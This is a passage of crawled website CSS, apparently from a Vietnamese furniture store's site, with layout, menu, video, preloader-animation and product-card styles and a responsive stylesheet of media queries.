    color: #bebebe;
    position: relative;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3 a{
    background: none;
    font-size: 15px;
    font-weight: normal;
    text-transform: inherit;
    color: #000;
    display: block;
    margin-left: 10px;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3:hover{
    color: #bf0000;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3:hover a{
    color: #bf0000;
}
.see-more{float:right;margin: 5px;display: flex;align-items: center;font-weight:600;color:#000;}
.see-more:hover{color:#f59000;}
.see-more img{margin-left:5px;}

.tieuchi-items{height:95px;background:#000;display:flex;padding:20px;}
.tieuchi-items.orange{background: #f59000}
.tieuchi-items.red{background: #e71c06}
.tieuchi-items.blue{background: #01889b}
.tieuchi-items a{display:flex;align-items:center;justify-content:center;color:#fff;font-weight:bold;font-size:18px;}
.tieuchi-items a img{margin-right:15px;}
.tieuchi-items .tieuchi-items__img{}
.tieuchi-items .tieuchi-items__content{}
.tieuchi-items .tieuchi-items__content h3{
    font-size: 18px;
}

.pic-catalogue{width: 26% !important;margin-right: 2%;}
.info-catalogue{width: 72% !important;}
.btn-catalogue{
    padding: 10px 20px;
    color: #fff;
    background-color: #bb2931;
    border:1px solid #bb2931;
    transition: all 0.3s ease-in-out;
    webkit-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    -moz-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
}
.btn-catalogue:hover{background:#fff;color:#bb2931;}

#quangcao{margin: 0px 0px 30px;}
.newshome-scroll{height: 325px;}
.video-main{position:relative;width: 61%;margin-right: 1%;float: left;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border: none;color: #fff;margin-top:10px;cursor:pointer;background: #00a85a;}

.video-index{position: relative;}
.video-index .relative:after{content:'';position: absolute;background: url(../images/ic-video.png) no-repeat center;display: flex;align-content: center;justify-content: center;pointer-events: none;top: 0;left: 0;right: 0;bottom: 0;}
.video-index .text-video{}
.video-index .text-video h2{
    font-weight: bold;
    color: #000000;
    font-size: 17px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.video-index .text-video p{overflow: hidden;text-overflow: ellipsis;white-space: normal;-webkit-box-orient: vertical;display: -webkit-box;-webkit-line-clamp: 3;color: #000;font-size: 15px;}
.video-scroll{width: 38%;float: right;}
.video-scroll ul li{padding: 0px;}
.item-video{
    overflow: hidden;
    display: block;
    padding: 5px 0px;
}
.item-video:hover h3{color:#0a43ec;}
.item-video img{
    width: 48% !important;
    float: left;
    margin-right: 2%;
}
.item-video h3{
    font-size: 14px;
    color: #3e3e3e;
}
.video-scroll .slick-slider{margin-top: -4px;}
#video-fanpage{margin: 30px 0px;}
.map-canvas{border:3px solid #b4b4b4;padding:5px;}
/* Video */
.video{margin:20px;text-align:center;cursor:pointer;}
.video:nth-child(4n+1){clear:both;}
.video:nth-child(4n){margin-right:0px;}
.pic-video{position:relative;margin-bottom: 15px;}
.pic-video:before{content:"";position:absolute;width:50px;height:35px;top:calc(50% - 50px/2);left:calc(50% - 35px/2);z-index:1;background-repeat:no-repeat;background-image:url(../images/play.png);}
.pic-video img{width:100%;}
.name-video{font-size:16px;color:var(--color-black);margin-bottom:0px;}
#slideshow{/* margin-top:20px; */}



/*Service */
#service-main{margin-bottom: 20px}
.service_home-normal{position: relative;padding-bottom: 22px;max-width: 415px;width: 100%;display: block;}
.service_home-normal span{font-family:UTMAmericanSans;font-size:45px;}
.service_home-normal:nth-child(1) .box-in:after{content:'';position:absolute;width: 74px;height: 35px;background: url(../images/arrow-1.png);top: 68px;left: -70px;}
.service_home-normal:nth-child(2) .box-in:after{content:'';position:absolute;width: 65px;height: 41px;background: url(../images/arrow-2.png);top: -8px;left: -55px;}
.service_home-normal:nth-child(3) .box-in:after{content:'';position:absolute;width: 11px;height: 74px;background: url(../images/arrow-3.png);top: -67px;left: 65px;}
.service_home-normal:nth-child(4) .box-in:after{content:'';position:absolute;width: 74px;height: 39px;background: url(../images/arrow-4.png);top: -20px;right: -42px;}
.service_home-normal:nth-child(5) .box-in:after{content:'';position:absolute;width: 73px;height: 18px;background: url(../images/arrow-5.png);top: 71px;right: -56px;}

.service_home-normal:nth-child(1){position:absolute;right:0;top: 5px;}
.service_home-normal:nth-child(2){position: absolute;top: 255px;right: 15px;}
.service_home-normal:nth-child(3){position: absolute;bottom: 54px;left: 44%;right: 0;}
.service_home-normal:nth-child(4){position: absolute;left: 27px;top: 262px;}
.service_home-normal:nth-child(5){
    top: 30px;
    right: -17px;
}
.service_home-normal:nth-child(1) span{color:#42bda3;}
.service_home-normal:nth-child(2) span{color:#e36010;}
.service_home-normal:nth-child(3) span{color:#85cc3a;}
.service_home-normal:nth-child(4) span{color:#a7259a;}
.service_home-normal:nth-child(5) span{color:#28a9e2;}
.service_home-normal:nth-child(4) .pic-service_home-normal,.service_home-normal:nth-child(5) .pic-service_home-normal{float:right;;margin-left:15px;}
.service_home-normal-normal:hover .name-service_home{color:red;}
.pic-service_home-normal{margin-bottom:0px;float:left;margin-right:15px;}
.pic-service_home-normal img{}
.info-service_home-normal .name-service_home{color: #282828;font-size: 20px;text-transform: uppercase;margin: 15px 0px 10px;}
.service_home-normal:hover .info-service_home-normal .name-service_home{color:blue;}
.info-service_home-normal .desc-service_home{color: #404040;font-size: 14px;overflow: hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}
.list-service{height: 600px;position: relative;}
.banner-dichvu{padding: 0px;max-width: 284px;height: 284px;left:0;right:0;top: 50px;display:flex;align-items:center;justify-content:center;position:absolute;margin: auto;background: url(../images/round-bn.png);}
.box-in{}
.grecaptcha-badge{display: none !important;}
div.phone_mobi {
  background: rgba(212,37,48,0.7);
  width: 100%;
  position: fixed;
  left: 0;
  bottom: 0;
  height: 45px;
  line-height: 45px;
  color: #fff;
  z-index: 50;
}
div.phone_mobi ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  height: 100%;
}
div.phone_mobi ul li {
  flex: auto 1 0;
  text-align: center;
  height: 100%;
}
div.phone_mobi ul li a {
  color: #fff;
  text-decoration: none;
  font-size: 10px;
  font-family: inherit;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  letter-spacing: 1px;
  line-height: 2;
  height: 100%;
  border-left: 1px solid rgba(255, 255, 255, .2);
  padding-top: 3px;
  text-transform: uppercase;
}
div.phone_mobi ul li a i {
  font-size: 19px;
}
.blink_me {
  -webkit-animation-name: blinker;
  -webkit-animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-name: blinker;
  -moz-animation-duration: 1s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  animation-name: blinker;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
@-moz-keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Load Settings */
.no-scroll-y{overflow-y:hidden;}
#preloader-section{box-sizing:border-box;margin:0;padding:0;}

/* Preloader */
.ctn-preloader{-webkit-box-align:center;align-items:center;  /* Show or Hide cursor when hover of Preloader*/cursor:none;display:-webkit-box;display:flex;height:100%;-webkit-box-pack:center;justify-content:center;position:fixed;left:0;top:0;width:100%;z-index:9999;}
.ctn-preloader .animation-preloader{position:absolute;z-index:100;}

/* Spinner loading */
.ctn-preloader .animation-preloader .spinner{-webkit-animation:spinner 1s infinite linear;animation:spinner 1s infinite linear;border-radius:50%;border:3px solid rgba(0,0,0,0.2);border-top-color:var(--color-main); /* It is not identified in alphabetical order so that it does not overwrite it */height:9em;margin:0 auto 3.5em auto;width:9em;}

/* Text Loading */
.ctn-preloader .animation-preloader .txt-loading{font:bold 5em 'Montserrat',sans-serif;text-transform: uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:before{-webkit-animation:letters-loading 4s infinite;animation:letters-loading 4s infinite;color:#000000;content:attr(data-text-preloader);left:0;opacity:0;position:absolute;top:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);color:var(--color-main);}
.ctn-preloader .animation-preloader .txt-loading .letters-loading{color:rgba(0,0,0,0.2);position:relative;}

/* Letters Animation */
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before{-webkit-animation-delay:0.2s;animation-delay:0.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before{-webkit-animation-delay:0.4s;animation-delay:0.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before{-webkit-animation-delay:0.8s;animation-delay:0.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(9):before{-webkit-animation-delay:1.6s;animation-delay:1.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(10):before{-webkit-animation-delay:1.8s;animation-delay:1.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(11):before{-webkit-animation-delay:2s;animation-delay:2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(12):before{-webkit-animation-delay:2.2s;animation-delay:2.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(13):before{-webkit-animation-delay:2.4s;animation-delay:2.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(14):before{-webkit-animation-delay:2.6s;animation-delay:2.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(15):before{-webkit-animation-delay:2.8s;animation-delay:2.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(16):before{-webkit-animation-delay:3s;animation-delay:3s;}

/* Loader section Settings */
.ctn-preloader .loader-section{background-color:#ffffff;height:100%;position:fixed;top:0;width:calc(50% + 1px);}
.ctn-preloader .loader-section.section-left{left:0;}
.ctn-preloader .loader-section.section-right{right:0;}

/* Fade effect in loading animation */
.loaded .animation-preloader{opacity:0;-webkit-transition:0.3s ease-out;transition:0.3s ease-out;}

/* Curtain effect */
.loaded .loader-section.section-left{-webkit-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);}
.loaded .loader-section.section-right{-webkit-transform:translateX(101%);transform:translateX(101%);-webkit-transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);}

/* Preloader Animation */
@-webkit-keyframes spinner{
  to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);}
}
@keyframes spinner{
  to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);}
}

/* Animation of the letters loading from the preloader */
@-webkit-keyframes letters-loading{
  0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);}
  25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
}
@keyframes letters-loading{
  0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);}
  25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
}
/* End Load Settings */
.cat-top{margin-top:35px;}
.list-color{margin-top: 5px;}
.color-pro-index{display:inline-block;vertical-align:top;position:relative;width:18px;height:18px;/* margin:0px 0px 3px 0px; *//* border:1px solid transparent; */overflow: hidden;border-radius: 50%;}
.color-pro-index input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;border: 1px solid #ebebeb;border-radius: 50%;}
.cat-bot{max-width: 1349px;margin:0 auto;}
#quangcao{margin:40px 0px 30px;}
.news-index{margin-bottom:30px;}
.effectFour a {overflow: hidden;position: relative;}
.effectFour a:before,.effectFour a:after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;transition: all 900ms ease 0s;}
.effectFour a:hover:before {background: rgba(255,255,255,0.5) none repeat scroll 0 0;bottom: 50%;top: 50%;}
.effectFour a:hover:after {background: rgba(255,255,255,0.5) none repeat scroll 0 0;left: 51%;right: 50%;}
.gallery-thumb-pro::-webkit-scrollbar {background: #e8e8e8;width: 3px;height:5px;}
    .gallery-thumb-pro::-webkit-scrollbar-thumb {background: #33496d;}
    .desc-pro-detail{}
    .desc-pro-detail .mota{
    border-bottom: 1px solid #ccc;
    height: 28px;
}
    .desc-pro-detail .mota h3{
    display: inline-block;
    font-weight: 600;
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
    font-size: 19px;
}
#chinhanh{position:relative;}
.list-chinhanh{position: absolute;margin:0 auto;top:15px;z-index: 99;right: 15px;}
.list-chinhanh a{background: #33496d;font-size: 14px;display: inline-block;padding: 11px 20px;cursor: pointer;color: #fff !important;margin-bottom: 10px;}
.list-chinhanh a.active{background: #d42530;}
.chinhanh-all{height: 450px;}
.chinhanh-all .chinhanh-item{position: absolute;left: 0;top:0;width: 100%;height: 100%;opacity: 0;}
.chinhanh-all .chinhanh-item iframe{width: 100%;height: 100%;}
.chinhanh-all .chinhanh-item.active{opacity: 1}

.text-nlt{
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    display: flex;
    align-items: center;
}
.text-nlt img{
    margin-right: 10px;
}
.box-newletter{
    position: relative;
    margin-top: 5px;
}
.product-cat{
    position: relative;
}
.product-cat a{
}
.product-cat .name-product-cat{
    position: absolute;
    left: 0;
    right: 0;
    top:0;
    bottom:0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.product-cat .name-product-cat h2{
  background: rgba(255,255,255,0.5);
  z-index: 9;
  color: #000;
  font-size: 18px;
  padding: 10px;
  text-align: center;
  width: 100%;
  font-weight: bold;
  text-transform: uppercase;opacity:0;transition:0.5s;
}
.product-cat:hover .name-product-cat h2{opacity:1;}
.product-cat .name-product-cat h2:hover{background: rgb(212, 37, 48,0.8);color: #fff;}
.pro-khuyenmai{margin-bottom: 30px;}

--- FILE ---
content_type: text/css
request_url: https://noithatthienphu.vn/assets/css/responsive.css?v=MQGVOV4wRR
body_size: 1006
content:
@media (min-width: 1349px){	
	#wrapper{width: 1349px;margin: 0 auto;}
	#btn-lg{display: block}
}
@media (min-width: 1300px){	
	.maxwidth{width: 1300px;margin: 0 auto;}
	.product-item{
		width: 20% !important;
		float: left !important;
	}
	.item-product:nth-child(4n+5){
		clear: both;
	}
	.col-nhanmail{
		width: 40% !important;
		padding: 0px;
	}
	.col-mxh{
		width: 26% !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		margin-top: 24px;
	}
	.menu_fixed #header-left{
		width:120px;
	}
	.menu_fixed .header-right_top{
		display:none;
	}
	.menu_fixed .menu{
	    line-height: 76px;
	}
	.menu_fixed .menu ul li a h2{
	    padding: 34px 17px;
	}
	@keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}
}
@media (max-width: 1349px){	
	.maxwidth{padding: 0px 15px;}
}
@media (min-width: 1200px){	
	.gallery-thumb-pro{position:relative;margin-top:10px;width: 89px;float: left;height: 522px;overflow-y: scroll;direction: rtl;padding-left: 5px;}
	
}
@media (min-width: 992px)  and (max-width: 1199px){	
	.gallery-thumb-pro{position:relative;margin-top:10px;width: 89px;float: left;height: 345px;overflow-y: scroll;direction: rtl;padding-left: 5px;}
}
@media (max-width: 1199px){	
	.list-banner-r{margin-top:10px;}
	.box-info{margin-left: 5px !important;text-align: left;}
	#header{text-align: center;padding: 5px 0px;}
	#menu-top{display: none}
	#menu-top-rp{
	    display: inline-block;
	    width: 100%;
	    background: #012f22;
	    height: 35px;
    }
	.icon_search_menu {
	    cursor: pointer;
	}
	#header .maxwidth{display:flex;align-items:center;justify-content: space-between;}
	#logo{margin-left: 0px;position: relative;top: 0px;text-align: center;float: none;margin: 0 auto;}
    #banner{position: relative;margin: 0;padding: 0;right: unset;left: unset;height: auto;}
}
@media (max-width: 1036px){
}
@media (min-width: 991px){
	.product-all .col-md-3:nth-child(4n+5){
		clear: both;
	}
}
@media (max-width: 990px){
	.cat-top{margin-top:20px;}
	.left-pro-detail .MagicZoom{width: 100%;}
	.gallery-thumb-pro{margin-top:15px;position: relative;}
	.map-canvas{margin-top:40px;}
	#dangkynhantin .newsletter-input.newsletter-area:after{display: none;}
	#logo img{}
	#logo .slogan-header{font-size: 25px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 17px;}
	.info-slide_bottom h4{font-size: 19px;}
	.slick-center .monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 1;}
	.monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 0;}
}
@media (max-width: 956px){
}
@media (min-width: 768px){
	#footer1{
		display: none;
	}
}
@media (max-width: 767px){
	.text-nlt{margin-bottom: 10px;font-size: 18px;}
	#slidershow{margin-top:0px;}
	.ctn-preloader .animation-preloader .txt-loading{font:bold 2em 'Montserrat',sans-serif;}
	img{height: auto !important}
	.ul-tabs-pro_list li{padding:9px 20px;margin:0px 5px 10px;}
	.service_home-normal span{display: none;}
	.ul-tabs-pro_list li a{font-size: 14px;}
	.video-main{width: 100%;margin-right: 0;margin-bottom: 10px;}
	.video-scroll{width: 100%;}
	.statistic,.copyright{float:none;text-align: center;font-size: 12px;}
	.feedback-items__img{width: 100px;height: 100px;left: 0;}
	.feedback-items__content,.feedback-items__name{font-size: 14px;}
	.footer-news{margin:10px 0px;}
	.title-about{font-size: 30px;}
	.title-about span{font-size: 40px;}
	.monnoibat .gia-mon{right:0;}
	.listvideos{margin-bottom: 30px;}
	#khonggianquan{background: #d80101;}
	.menu-res {
	}
	#copyright{
		margin-bottom: 40px;
	}
	.copy,.online{
		float: none;
	}
	#logo .slogan-header{font-size: 18px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 13px;}
	.info-slide_bottom h4{font-size: 14px;}
}
@media (max-width: 720px){
}
@media (max-width: 405px){
}
@media (max-width: 344px){
}
@media (max-width: 327px){
}
@media (min-width: 1200px){
	.hidden-xl{display: none !important;}
}
@media (min-width: 992px)  and (max-width: 1199px){
	.col-lg-4:nth-child(3n+4),.col-lg-6:nth-child(2n+3),.col-lg-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-lg{display: none !important;}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-md-4:nth-child(3n+4),.col-md-6:nth-child(2n+3),.col-md-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-md{display: none !important;}
}
@media (min-width: 576px) and (max-width: 767px) {
	.col-sm-4:nth-child(3n+4),.col-sm-6:nth-child(2n+3),.col-sm-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-sm{display: none !important;}
}
@media (max-width: 575px) {
	.col-4:nth-child(3n+4),.col-6:nth-child(2n+3),.col-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-xs{display: none !important;}
}